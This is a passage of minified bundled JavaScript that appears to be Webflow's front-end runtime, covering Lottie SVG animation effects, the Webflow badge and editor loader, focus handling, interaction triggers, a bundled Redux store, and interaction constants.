                        this.feFlood.setAttribute("flood-color", rgbToHex(Math.round(255 * e[0]), Math.round(255 * e[1]), Math.round(255 * e[2])))
                    }
                    if ((t || this.filterManager.effectElements[1].p._mdf) && this.feFlood.setAttribute("flood-opacity", this.filterManager.effectElements[1].p.v / 255), t || this.filterManager.effectElements[2].p._mdf || this.filterManager.effectElements[3].p._mdf) {
                        var r = this.filterManager.effectElements[3].p.v,
                            i = (this.filterManager.effectElements[2].p.v - 90) * degToRads, n = r * Math.cos(i),
                            a = r * Math.sin(i);
                        this.feOffset.setAttribute("dx", n), this.feOffset.setAttribute("dy", a)
                    }
                }
            };
            var _svgMatteSymbols = [];

            function SVGMatte3Effect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.filterElem = t, this.elem = r, r.matteElement = createNS("g"), r.matteElement.appendChild(r.layerElement), r.matteElement.appendChild(r.transformedElement), r.baseElement = r.matteElement
            }

            function SVGGaussianBlurEffect(t, e, r, i) {
                t.setAttribute("x", "-100%"), t.setAttribute("y", "-100%"), t.setAttribute("width", "300%"), t.setAttribute("height", "300%"), this.filterManager = e;
                var n = createNS("feGaussianBlur");
                n.setAttribute("result", i), t.appendChild(n), this.feGaussianBlur = n
            }

            function TransformEffect() {
            }

            function SVGTransformEffect(t, e) {
                this.init(e)
            }

            function CVTransformEffect(t) {
                this.init(t)
            }

            return SVGMatte3Effect.prototype.findSymbol = function (t) {
                for (var e = 0, r = _svgMatteSymbols.length; e < r;) {
                    if (_svgMatteSymbols[e] === t) return _svgMatteSymbols[e];
                    e += 1
                }
                return null
            }, SVGMatte3Effect.prototype.replaceInParent = function (t, e) {
                var r = t.layerElement.parentNode;
                if (r) {
                    for (var i, n = r.children, a = 0, s = n.length; a < s && n[a] !== t.layerElement;) a += 1;
                    a <= s - 2 && (i = n[a + 1]);
                    var o = createNS("use");
                    o.setAttribute("href", "#" + e), i ? r.insertBefore(o, i) : r.appendChild(o)
                }
            }, SVGMatte3Effect.prototype.setElementAsMask = function (t, e) {
                if (!this.findSymbol(e)) {
                    var r = createElementID(), i = createNS("mask");
                    i.setAttribute("id", e.layerId), i.setAttribute("mask-type", "alpha"), _svgMatteSymbols.push(e);
                    var n = t.globalData.defs;
                    n.appendChild(i);
                    var a = createNS("symbol");
                    a.setAttribute("id", r), this.replaceInParent(e, r), a.appendChild(e.layerElement), n.appendChild(a);
                    var s = createNS("use");
                    s.setAttribute("href", "#" + r), i.appendChild(s), e.data.hd = !1, e.show()
                }
                t.setMatte(e.layerId)
            }, SVGMatte3Effect.prototype.initialize = function () {
                for (var t = this.filterManager.effectElements[0].p.v, e = this.elem.comp.elements, r = 0, i = e.length; r < i;) e[r] && e[r].data.ind === t && this.setElementAsMask(this.elem, e[r]), r += 1;
                this.initialized = !0
            }, SVGMatte3Effect.prototype.renderFrame = function () {
                this.initialized || this.initialize()
            }, SVGGaussianBlurEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = .3 * this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = 3 == r ? 0 : e, n = 2 == r ? 0 : e;
                    this.feGaussianBlur.setAttribute("stdDeviation", i + " " + n);
                    var a = 1 == this.filterManager.effectElements[2].p.v ? "wrap" : "duplicate";
                    this.feGaussianBlur.setAttribute("edgeMode", a)
                }
            }, TransformEffect.prototype.init = function (t) {
                this.effectsManager = t, this.type = effectTypes.TRANSFORM_EFFECT, this.matrix = new Matrix, this.opacity = -1, this._mdf = !1, this._opMdf = !1
            }, TransformEffect.prototype.renderFrame = function (t) {
                if (this._opMdf = !1, this._mdf = !1, t || this.effectsManager._mdf) {
                    var e = this.effectsManager.effectElements, r = e[0].p.v, i = e[1].p.v, n = 1 === e[2].p.v,
                        a = e[3].p.v, s = n ? a : e[4].p.v, o = e[5].p.v, l = e[6].p.v, h = e[7].p.v;
                    this.matrix.reset(), this.matrix.translate(-r[0], -r[1], r[2]), this.matrix.scale(.01 * s, .01 * a, 1), this.matrix.rotate(-h * degToRads), this.matrix.skewFromAxis(-o * degToRads, (l + 90) * degToRads), this.matrix.translate(i[0], i[1], 0), this._mdf = !0, this.opacity !== e[8].p.v && (this.opacity = e[8].p.v, this._opMdf = !0)
                }
            }, extendPrototype([TransformEffect], SVGTransformEffect), extendPrototype([TransformEffect], CVTransformEffect), registerRenderer("canvas", CanvasRenderer), registerRenderer("html", HybridRenderer), registerRenderer("svg", SVGRenderer), ShapeModifiers.registerModifier("tm", TrimModifier), ShapeModifiers.registerModifier("pb", PuckerAndBloatModifier), ShapeModifiers.registerModifier("rp", RepeaterModifier), ShapeModifiers.registerModifier("rd", RoundCornersModifier), ShapeModifiers.registerModifier("zz", ZigZagModifier), ShapeModifiers.registerModifier("op", OffsetPathModifier), setExpressionsPlugin(Expressions), setExpressionInterfaces(getInterface), initialize$1(), initialize(), registerEffect$1(20, SVGTintFilter, !0), registerEffect$1(21, SVGFillFilter, !0), registerEffect$1(22, SVGStrokeEffect, !1), registerEffect$1(23, SVGTritoneFilter, !0), registerEffect$1(24, SVGProLevelsFilter, !0), registerEffect$1(25, SVGDropShadowEffect, !0), registerEffect$1(28, SVGMatte3Effect, !1), registerEffect$1(29, SVGGaussianBlurEffect, !0), registerEffect$1(35, SVGTransformEffect, !1), registerEffect(35, CVTransformEffect), lottie
        }, "object" == typeof exports && typeof module < "u" ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = typeof globalThis < "u" ? globalThis : e || self).lottie = t())
    })), W_ = E(((t, e) => {
        var r = it(), i = z_(), n = H_();
        r.define("lottie", e.exports = function () {
            return {
                lottie: n,
                createInstance: i.createInstance,
                cleanupElement: i.cleanupElement,
                init: i.init,
                destroy: i.destroy,
                ready: i.ready
            }
        })
    })), $_ = E(((t, e) => {
        var r = it();
        r.define("brand", e.exports = function (t) {
            var e, i = {}, n = document, a = t("html"), s = t("body"), o = window.location,
                l = /PhantomJS/i.test(navigator.userAgent),
                h = "fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";

            function c() {
                var r = n.fullScreen || n.mozFullScreen || n.webkitIsFullScreen || n.msFullscreenElement || !!n.webkitFullscreenElement;
                t(e).attr("style", r ? "display: none !important;" : "")
            }

            function p() {
                var t = s.children(".w-webflow-badge"), i = t.length && t.get(0) === e, n = r.env("editor");
                i ? n && t.remove() : (t.length && t.remove(), n || s.append(e))
            }

            return i.ready = function () {
                var r = a.attr("data-wf-status"), i = a.attr("data-wf-domain") || "";
                /\.webflow\.io$/i.test(i) && o.hostname !== i && (r = !0), r && !l && (e = e || function () {
                    var e = t('<a class="w-webflow-badge"></a>').attr("href", "https://webflow.com?utm_campaign=brandjs"),
                        r = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt", "").css({
                            marginRight: "4px",
                            width: "26px"
                        }),
                        i = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt", "Made in Webflow");
                    return e.append(r, i), e[0]
                }(), p(), setTimeout(p, 500), t(n).off(h, c).on(h, c))
            }, i
        })
    })), Y_ = E(((t, e) => {
        var r = it();
        r.define("edit", e.exports = function (t, e, i) {
            if (i = i || {}, (r.env("test") || r.env("frame")) && !i.fixture && !function () {
                try {
                    return window.top.__Cypress__
                } catch {
                    return !1
                }
            }()) return {exit: 1};
            var n, a = t(window), s = t(document.documentElement), o = document.location, l = "hashchange",
                h = i.load || function () {
                    n = !0, window.WebflowEditor = !0, a.off(l, p), function (t) {
                        var e = window.document.createElement("iframe");
                        e.src = "https://webflow.com/site/third-party-cookie-check.html", e.style.display = "none", e.sandbox = "allow-scripts allow-same-origin";
                        var r = function (i) {
                            "WF_third_party_cookies_unsupported" === i.data ? (g(e, r), t(!1)) : "WF_third_party_cookies_supported" === i.data && (g(e, r), t(!0))
                        };
                        e.onerror = function () {
                            g(e, r), t(!1)
                        }, window.addEventListener("message", r, !1), window.document.body.appendChild(e)
                    }((function (e) {
                        t.ajax({
                            url: y("https://editor-api.webflow.com/api/editor/view"),
                            data: {siteId: s.attr("data-wf-site")},
                            xhrFields: {withCredentials: !0},
                            dataType: "json",
                            crossDomain: !0,
                            success: u(e)
                        })
                    }))
                }, c = !1;
            try {
                c = localStorage && localStorage.getItem && localStorage.getItem("WebflowEditor")
            } catch {
            }

            function p() {
                n || /\?edit/.test(o.hash) && h()
            }

            function u(t) {
                return function (e) {
                    e ? (e.thirdPartyCookiesSupported = t, f(m(e.bugReporterScriptPath), (function () {
                        f(m(e.scriptPath), (function () {
                            window.WebflowEditor(e)
                        }))
                    }))) : console.error("Could not load editor data")
                }
            }

            function f(e, r) {
                t.ajax({type: "GET", url: e, dataType: "script", cache: !0}).then(r, d)
            }

            function d(t, e, r) {
                throw console.error("Could not load editor script: " + e), r
            }

            function m(t) {
                return t.indexOf("//") >= 0 ? t : y("https://editor-api.webflow.com" + t)
            }

            function y(t) {
                return t.replace(/([^:])\/\//g, "$1/")
            }

            function g(t, e) {
                window.removeEventListener("message", e, !1), t.remove()
            }

            return c ? h() : o.search ? (/[?&](edit)(?:[=&?]|$)/.test(o.search) || /\?edit$/.test(o.href)) && h() : a.on(l, p).triggerHandler(l), {}
        })
    })), Z_ = E(((t, e) => {
        it().define("focus-visible", e.exports = function () {
            function t(t) {
                var e = !0, r = !1, i = null, n = {
                    text: !0,
                    search: !0,
                    url: !0,
                    tel: !0,
                    email: !0,
                    password: !0,
                    number: !0,
                    date: !0,
                    month: !0,
                    week: !0,
                    time: !0,
                    datetime: !0,
                    "datetime-local": !0
                };

                function a(t) {
                    return !!(t && t !== document && "HTML" !== t.nodeName && "BODY" !== t.nodeName && "classList" in t && "contains" in t.classList)
                }

                function s(t) {
                    t.getAttribute("data-wf-focus-visible") || t.setAttribute("data-wf-focus-visible", "true")
                }

                function o() {
                    e = !1
                }

                function l() {
                    document.addEventListener("mousemove", h), document.addEventListener("mousedown", h), document.addEventListener("mouseup", h), document.addEventListener("pointermove", h), document.addEventListener("pointerdown", h), document.addEventListener("pointerup", h), document.addEventListener("touchmove", h), document.addEventListener("touchstart", h), document.addEventListener("touchend", h)
                }

                function h(t) {
                    t.target.nodeName && "html" === t.target.nodeName.toLowerCase() || (e = !1, document.removeEventListener("mousemove", h), document.removeEventListener("mousedown", h), document.removeEventListener("mouseup", h), document.removeEventListener("pointermove", h), document.removeEventListener("pointerdown", h), document.removeEventListener("pointerup", h), document.removeEventListener("touchmove", h), document.removeEventListener("touchstart", h), document.removeEventListener("touchend", h))
                }

                document.addEventListener("keydown", (function (r) {
                    r.metaKey || r.altKey || r.ctrlKey || (a(t.activeElement) && s(t.activeElement), e = !0)
                }), !0), document.addEventListener("mousedown", o, !0), document.addEventListener("pointerdown", o, !0), document.addEventListener("touchstart", o, !0), document.addEventListener("visibilitychange", (function () {
                    "hidden" === document.visibilityState && (r && (e = !0), l())
                }), !0), l(), t.addEventListener("focus", (function (t) {
                    a(t.target) && (e || function (t) {
                        var e = t.type, r = t.tagName;
                        return !!("INPUT" === r && n[e] && !t.readOnly || "TEXTAREA" === r && !t.readOnly || t.isContentEditable)
                    }(t.target)) && s(t.target)
                }), !0), t.addEventListener("blur", (function (t) {
                    a(t.target) && t.target.hasAttribute("data-wf-focus-visible") && (r = !0, window.clearTimeout(i), i = window.setTimeout((function () {
                        r = !1
                    }), 100), function (t) {
                        t.getAttribute("data-wf-focus-visible") && t.removeAttribute("data-wf-focus-visible")
                    }(t.target))
                }), !0)
            }

            return {
                ready: function () {
                    if (typeof document < "u") try {
                        document.querySelector(":focus-visible")
                    } catch {
                        t(document)
                    }
                }
            }
        })
    })), tS = E(((t, e) => {
        var r = it();
        r.define("focus", e.exports = function () {
            var t = [], e = !1;

            function i(r) {
                e && (r.preventDefault(), r.stopPropagation(), r.stopImmediatePropagation(), t.unshift(r))
            }

            function n(r) {
                (function (t) {
                    var e = t.target, r = e.tagName;
                    return /^a$/i.test(r) && null != e.href || /^(button|textarea)$/i.test(r) && !0 !== e.disabled || /^input$/i.test(r) && /^(button|reset|submit|radio|checkbox)$/i.test(e.type) && !e.disabled || !/^(button|input|textarea|select|a)$/i.test(r) && !Number.isNaN(Number.parseFloat(e.tabIndex)) || /^audio$/i.test(r) || /^video$/i.test(r) && !0 === e.controls
                })(r) && (e = !0, setTimeout((() => {
                    for (e = !1, r.target.focus(); t.length > 0;) {
                        var i = t.pop();
                        i.target.dispatchEvent(new MouseEvent(i.type, i))
                    }
                }), 0))
            }

            return {
                ready: function () {
                    typeof document < "u" && document.body.hasAttribute("data-wf-focus-within") && r.env.safari && (document.addEventListener("mousedown", n, !0), document.addEventListener("mouseup", i, !0), document.addEventListener("click", i, !0))
                }
            }
        })
    })), iS = E(((t, e) => {
        "use strict";
        var r = window.jQuery, i = {}, n = [], a = ".w-ix", s = {
            reset: function (t, e) {
                e.__wf_intro = null
            }, intro: function (t, e) {
                e.__wf_intro || (e.__wf_intro = !0, r(e).triggerHandler(i.types.INTRO))
            }, outro: function (t, e) {
                e.__wf_intro && (e.__wf_intro = null, r(e).triggerHandler(i.types.OUTRO))
            }
        };
        i.triggers = {}, i.types = {INTRO: "w-ix-intro" + a, OUTRO: "w-ix-outro" + a}, i.init = function () {
            for (var t = n.length, e = 0; e < t; e++) {
                var a = n[e];
                a[0](0, a[1])
            }
            n = [], r.extend(i.triggers, s)
        }, i.async = function () {
            for (var t in s) {
                var e = s[t];
                s.hasOwnProperty(t) && (i.triggers[t] = function (t, r) {
                    n.push([e, r])
                })
            }
        }, i.async(), e.exports = i
    })), os = E(((t, e) => {
        "use strict";
        var r = iS();

        function i(t, e) {
            var r = document.createEvent("CustomEvent");
            r.initCustomEvent(e, !0, !0, null), t.dispatchEvent(r)
        }

        var n = window.jQuery, a = {}, s = ".w-ix", o = {
            reset: function (t, e) {
                r.triggers.reset(t, e)
            }, intro: function (t, e) {
                r.triggers.intro(t, e), i(e, "COMPONENT_ACTIVE")
            }, outro: function (t, e) {
                r.triggers.outro(t, e), i(e, "COMPONENT_INACTIVE")
            }
        };
        a.triggers = {}, a.types = {
            INTRO: "w-ix-intro" + s,
            OUTRO: "w-ix-outro" + s
        }, n.extend(a.triggers, o), e.exports = a
    })), lS = E(((t, e) => {
        function r(t) {
            return e.exports = r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                return typeof t
            } : function (t) {
                return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
            }, e.exports.__esModule = !0, e.exports.default = e.exports, r(t)
        }

        e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
    })), Nr = E(((t, e) => {
        var r = lS().default;

        function i(t) {
            if ("function" != typeof WeakMap) return null;
            var e = new WeakMap, r = new WeakMap;
            return (i = function (t) {
                return t ? r : e
            })(t)
        }

        e.exports = function (t, e) {
            if (!e && t && t.__esModule) return t;
            if (null === t || "object" !== r(t) && "function" != typeof t) return {default: t};
            var n = i(e);
            if (n && n.has(t)) return n.get(t);
            var a = {}, s = Object.defineProperty && Object.getOwnPropertyDescriptor;
            for (var o in t) if ("default" !== o && Object.prototype.hasOwnProperty.call(t, o)) {
                var l = s ? Object.getOwnPropertyDescriptor(t, o) : null;
                l && (l.get || l.set) ? Object.defineProperty(a, o, l) : a[o] = t[o]
            }
            return a.default = t, n && n.set(t, a), a
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), cS = E(((t, e) => {
        var r = le(), i = Te();
        e.exports = function (t, e) {
            return i(r[t].prototype[e])
        }
    })), pS = E(((t, e) => {
        Pl();
        var r = cS();
        e.exports = r("Array", "includes")
    })), mS = E(((t, e) => {
        var r = pS();
        e.exports = r
    })), gS = E(((t, e) => {
        var r = mS();
        e.exports = r
    })), Hu = E(((t, e) => {
        var r = Io()(Object.getPrototypeOf, Object);
        e.exports = r
    })), ju = E(((t, e) => {
        var r = ir(), i = Hu(), n = Ut(), a = Function.prototype, s = Object.prototype, o = a.toString,
            l = s.hasOwnProperty, h = o.call(Object);
        e.exports = function (t) {
            if (!n(t) || "[object Object]" != r(t)) return !1;
            var e = i(t);
            if (null === e) return !0;
            var a = l.call(e, "constructor") && e.constructor;
            return "function" == typeof a && a instanceof a && o.call(a) == h
        }
    })), _S = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t) {
            var e, r = t.Symbol;
            return "function" == typeof r ? r.observable ? e = r.observable : (e = r("observable"), r.observable = e) : e = "@@observable", e
        }
    })), SS = E(((t, e) => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var r, i, n = _S(), a = (r = n) && r.__esModule ? r : {default: r};
        i = typeof self < "u" ? self : typeof window < "u" ? window : typeof global < "u" ? global : typeof e < "u" ? e : Function("return this")();
        var s = (0, a.default)(i);
        t.default = s
    })), $u = E((t => {
        "use strict";
        t.__esModule = !0, t.ActionTypes = void 0, t.default = function t(i, a, s) {
            var o;
            if ("function" == typeof a && typeof s > "u" && (s = a, a = void 0), typeof s < "u") {
                if ("function" != typeof s) throw new Error("Expected the enhancer to be a function.");
                return s(t)(i, a)
            }
            if ("function" != typeof i) throw new Error("Expected the reducer to be a function.");
            var l = i, h = a, c = [], p = c, u = !1;

            function f() {
                p === c && (p = c.slice())
            }

            function d() {
                return h
            }

            function m(t) {
                if ("function" != typeof t) throw new Error("Expected listener to be a function.");
                var e = !0;
                return f(), p.push(t), function () {
                    if (e) {
                        e = !1, f();
                        var r = p.indexOf(t);
                        p.splice(r, 1)
                    }
                }
            }

            function y(t) {
                if (!(0, e.default)(t)) throw new Error("Actions must be plain objects. Use custom middleware for async actions.");
                if (typeof t.type > "u") throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');
                if (u) throw new Error("Reducers may not dispatch actions.");
                try {
                    u = !0, h = l(h, t)
                } finally {
                    u = !1
                }
                for (var r = c = p, i = 0; i < r.length; i++) r[i]();
                return t
            }

            return y({type: n.INIT}), (o = {
                dispatch: y, subscribe: m, getState: d, replaceReducer: function (t) {
                    if ("function" != typeof t) throw new Error("Expected the nextReducer to be a function.");
                    l = t, y({type: n.INIT})
                }
            })[r.default] = function () {
                var t, e = m;
                return (t = {
                    subscribe: function (t) {
                        if ("object" != typeof t) throw new TypeError("Expected the observer to be an object.");

                        function r() {
                            t.next && t.next(d())
                        }

                        return r(), {unsubscribe: e(r)}
                    }
                })[r.default] = function () {
                    return this
                }, t
            }, o
        };
        var e = i(ju()), r = i(SS());

        function i(t) {
            return t && t.__esModule ? t : {default: t}
        }

        var n = t.ActionTypes = {INIT: "@@redux/INIT"}
    })), Yu = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            typeof console < "u" && "function" == typeof console.error && console.error(t);
            try {
                throw new Error(t)
            } catch {
            }
        }
    })), wS = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            for (var r = Object.keys(t), n = {}, a = 0; a < r.length; a++) {
                var s = r[a];
                "function" == typeof t[s] && (n[s] = t[s])
            }
            var o, l = Object.keys(n);
            try {
                !function (t) {
                    Object.keys(t).forEach((function (r) {
                        var i = t[r];
                        if (typeof i(void 0, {type: e.ActionTypes.INIT}) > "u") throw new Error('Reducer "' + r + '" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');
                        if (typeof i(void 0, {type: "@@redux/PROBE_UNKNOWN_ACTION_" + Math.random().toString(36).substring(7).split("").join(".")}) > "u") throw new Error('Reducer "' + r + "\" returned undefined when probed with a random type. Don't try to handle " + e.ActionTypes.INIT + ' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')
                    }))
                }(n)
            } catch (t) {
                o = t
            }
            return function () {
                var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0], e = arguments[1];
                if (o) throw o;
                for (var r = !1, a = {}, s = 0; s < l.length; s++) {
                    var h = l[s], c = n[h], p = t[h], u = c(p, e);
                    if (typeof u > "u") {
                        var f = i(h, e);
                        throw new Error(f)
                    }
                    a[h] = u, r = r || u !== p
                }
                return r ? a : t
            }
        };
        var e = $u();
        r(ju()), r(Yu());

        function r(t) {
            return t && t.__esModule ? t : {default: t}
        }

        function i(t, e) {
            var r = e && e.type;
            return "Given action " + (r && '"' + r.toString() + '"' || "an action") + ', reducer "' + t + '" returned undefined. To ignore an action, you must explicitly return the previous state.'
        }
    })), MS = E((t => {
        "use strict";

        function e(t, e) {
            return function () {
                return e(t.apply(void 0, arguments))
            }
        }

        t.__esModule = !0, t.default = function (t, r) {
            if ("function" == typeof t) return e(t, r);
            if ("object" != typeof t || null === t) throw new Error("bindActionCreators expected an object or a function, instead received " + (null === t ? "null" : typeof t) + '. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');
            for (var i = Object.keys(t), n = {}, a = 0; a < i.length; a++) {
                var s = i[a], o = t[s];
                "function" == typeof o && (n[s] = e(o, r))
            }
            return n
        }
    })), eh = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function () {
            for (var t = arguments.length, e = Array(t), r = 0; r < t; r++) e[r] = arguments[r];
            if (0 === e.length) return function (t) {
                return t
            };
            if (1 === e.length) return e[0];
            var i = e[e.length - 1], n = e.slice(0, -1);
            return function () {
                return n.reduceRight((function (t, e) {
                    return e(t)
                }), i.apply(void 0, arguments))
            }
        }
    })), RS = E((t => {
        "use strict";
        t.__esModule = !0;
        var e = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var r = arguments[e];
                for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
            }
            return t
        };
        t.default = function () {
            for (var t = arguments.length, r = Array(t), i = 0; i < t; i++) r[i] = arguments[i];
            return function (t) {
                return function (i, a, s) {
                    var o, l = t(i, a, s), h = l.dispatch, c = {
                        getState: l.getState, dispatch: function (t) {
                            return h(t)
                        }
                    };
                    return o = r.map((function (t) {
                        return t(c)
                    })), h = n.default.apply(void 0, o)(l.dispatch), e({}, l, {dispatch: h})
                }
            }
        };
        var r, i = eh(), n = (r = i) && r.__esModule ? r : {default: r}
    })), rh = E((t => {
        "use strict";
        t.__esModule = !0, t.compose = t.applyMiddleware = t.bindActionCreators = t.combineReducers = t.createStore = void 0;
        var e = s($u()), r = s(wS()), i = s(MS()), n = s(RS()), a = s(eh());
        s(Yu());

        function s(t) {
            return t && t.__esModule ? t : {default: t}
        }

        t.createStore = e.default, t.combineReducers = r.default, t.bindActionCreators = i.default, t.applyMiddleware = n.default, t.compose = a.default
    })), DS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.QuickEffectIds = t.QuickEffectDirectionConsts = t.EventTypeConsts = t.EventLimitAffectedElements = t.EventContinuousMouseAxes = t.EventBasedOn = t.EventAppliesTo = void 0;
        t.EventTypeConsts = {
            NAVBAR_OPEN: "NAVBAR_OPEN",
            NAVBAR_CLOSE: "NAVBAR_CLOSE",
            TAB_ACTIVE: "TAB_ACTIVE",
            TAB_INACTIVE: "TAB_INACTIVE",
            SLIDER_ACTIVE: "SLIDER_ACTIVE",
            SLIDER_INACTIVE: "SLIDER_INACTIVE",
            DROPDOWN_OPEN: "DROPDOWN_OPEN",
            DROPDOWN_CLOSE: "DROPDOWN_CLOSE",
            MOUSE_CLICK: "MOUSE_CLICK",
            MOUSE_SECOND_CLICK: "MOUSE_SECOND_CLICK",
            MOUSE_DOWN: "MOUSE_DOWN",
            MOUSE_UP: "MOUSE_UP",
            MOUSE_OVER: "MOUSE_OVER",
            MOUSE_OUT: "MOUSE_OUT",
            MOUSE_MOVE: "MOUSE_MOVE",
            MOUSE_MOVE_IN_VIEWPORT: "MOUSE_MOVE_IN_VIEWPORT",
            SCROLL_INTO_VIEW: "SCROLL_INTO_VIEW",
            SCROLL_OUT_OF_VIEW: "SCROLL_OUT_OF_VIEW",
            SCROLLING_IN_VIEW: "SCROLLING_IN_VIEW",
            ECOMMERCE_CART_OPEN: "ECOMMERCE_CART_OPEN",
            ECOMMERCE_CART_CLOSE: "ECOMMERCE_CART_CLOSE",
            PAGE_START: "PAGE_START",
            PAGE_FINISH: "PAGE_FINISH",
            PAGE_SCROLL_UP: "PAGE_SCROLL_UP",
            PAGE_SCROLL_DOWN: "PAGE_SCROLL_DOWN",
            PAGE_SCROLL: "PAGE_SCROLL"
        };
        t.EventAppliesTo = {ELEMENT: "ELEMENT", CLASS: "CLASS", PAGE: "PAGE"};
        t.EventBasedOn = {ELEMENT: "ELEMENT", VIEWPORT: "VIEWPORT"};
        t.EventContinuousMouseAxes = {X_AXIS: "X_AXIS", Y_AXIS: "Y_AXIS"};
        t.EventLimitAffectedElements = {
            CHILDREN: "CHILDREN",
            SIBLINGS: "SIBLINGS",
            IMMEDIATE_CHILDREN: "IMMEDIATE_CHILDREN"
        };
        t.QuickEffectIds = {
            FADE_EFFECT: "FADE_EFFECT",
            SLIDE_EFFECT: "SLIDE_EFFECT",
            GROW_EFFECT: "GROW_EFFECT",
            SHRINK_EFFECT: "SHRINK_EFFECT",
            SPIN_EFFECT: "SPIN_EFFECT",
            FLY_EFFECT: "FLY_EFFECT",
            POP_EFFECT: "POP_EFFECT",
            FLIP_EFFECT: "FLIP_EFFECT",
            JIGGLE_EFFECT: "JIGGLE_EFFECT",
            PULSE_EFFECT: "PULSE_EFFECT",
            DROP_EFFECT: "DROP_EFFECT",
            BLINK_EFFECT: "BLINK_EFFECT",
            BOUNCE_EFFECT: "BOUNCE_EFFECT",
            FLIP_LEFT_TO_RIGHT_EFFECT: "FLIP_LEFT_TO_RIGHT_EFFECT",
            FLIP_RIGHT_TO_LEFT_EFFECT: "FLIP_RIGHT_TO_LEFT_EFFECT",
            RUBBER_BAND_EFFECT: "RUBBER_BAND_EFFECT",
            JELLO_EFFECT: "JELLO_EFFECT",
            GROW_BIG_EFFECT: "GROW_BIG_EFFECT",
            SHRINK_BIG_EFFECT: "SHRINK_BIG_EFFECT",
            PLUGIN_LOTTIE_EFFECT: "PLUGIN_LOTTIE_EFFECT"
        };
        t.QuickEffectDirectionConsts = {
            LEFT: "LEFT",
            RIGHT: "RIGHT",
            BOTTOM: "BOTTOM",
            TOP: "TOP",
            BOTTOM_LEFT: "BOTTOM_LEFT",
            BOTTOM_RIGHT: "BOTTOM_RIGHT",
            TOP_RIGHT: "TOP_RIGHT",
            TOP_LEFT: "TOP_LEFT",
            CLOCKWISE: "CLOCKWISE",
            COUNTER_CLOCKWISE: "COUNTER_CLOCKWISE"
        }
    })), nh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ActionTypeConsts = t.ActionAppliesTo = void 0;
        t.ActionTypeConsts = {
            TRANSFORM_MOVE: "TRANSFORM_MOVE",
            TRANSFORM_SCALE: "TRANSFORM_SCALE",
            TRANSFORM_ROTATE: "TRANSFORM_ROTATE",
            TRANSFORM_SKEW: "TRANSFORM_SKEW",
            STYLE_OPACITY: "STYLE_OPACITY",
            STYLE_SIZE: "STYLE_SIZE",
            STYLE_FILTER: "STYLE_FILTER",
            STYLE_FONT_VARIATION: "STYLE_FONT_VARIATION",
            STYLE_BACKGROUND_COLOR: "STYLE_BACKGROUND_COLOR",
            STYLE_BORDER: "STYLE_BORDER",
            STYLE_TEXT_COLOR: "STYLE_TEXT_COLOR",
            OBJECT_VALUE: "OBJECT_VALUE",
            PLUGIN_LOTTIE: "PLUGIN_LOTTIE",
            PLUGIN_SPLINE: "PLUGIN_SPLINE",
            PLUGIN_VARIABLE: "PLUGIN_VARIABLE",
            GENERAL_DISPLAY: "GENERAL_DISPLAY",
            GENERAL_START_ACTION: "GENERAL_START_ACTION",
            GENERAL_CONTINUOUS_ACTION: "GENERAL_CONTINUOUS_ACTION",
            GENERAL_COMBO_CLASS: "GENERAL_COMBO_CLASS",
            GENERAL_STOP_ACTION: "GENERAL_STOP_ACTION",
            GENERAL_LOOP: "GENERAL_LOOP",
            STYLE_BOX_SHADOW: "STYLE_BOX_SHADOW"
        };
        t.ActionAppliesTo = {ELEMENT: "ELEMENT", ELEMENT_CLASS: "ELEMENT_CLASS", TRIGGER_ELEMENT: "TRIGGER_ELEMENT"}
    })), FS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.InteractionTypeConsts = void 0;
        t.InteractionTypeConsts = {
            MOUSE_CLICK_INTERACTION: "MOUSE_CLICK_INTERACTION",
            MOUSE_HOVER_INTERACTION: "MOUSE_HOVER_INTERACTION",
            MOUSE_MOVE_INTERACTION: "MOUSE_MOVE_INTERACTION",
            SCROLL_INTO_VIEW_INTERACTION: "SCROLL_INTO_VIEW_INTERACTION",
            SCROLLING_IN_VIEW_INTERACTION: "SCROLLING_IN_VIEW_INTERACTION",
            MOUSE_MOVE_IN_VIEWPORT_INTERACTION: "MOUSE_MOVE_IN_VIEWPORT_INTERACTION",
            PAGE_IS_SCROLLING_INTERACTION: "PAGE_IS_SCROLLING_INTERACTION",
            PAGE_LOAD_INTERACTION: "PAGE_LOAD_INTERACTION",
            PAGE_SCROLLED_INTERACTION: "PAGE_SCROLLED_INTERACTION",
            NAVBAR_INTERACTION: "NAVBAR_INTERACTION",
            DROPDOWN_INTERACTION: "DROPDOWN_INTERACTION",
            ECOMMERCE_CART_INTERACTION: "ECOMMERCE_CART_INTERACTION",
            TAB_INTERACTION: "TAB_INTERACTION",
            SLIDER_INTERACTION: "SLIDER_INTERACTION"
        }
    })), qS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ReducedMotionTypes = void 0;
        var e = nh(), {
            TRANSFORM_MOVE: r,
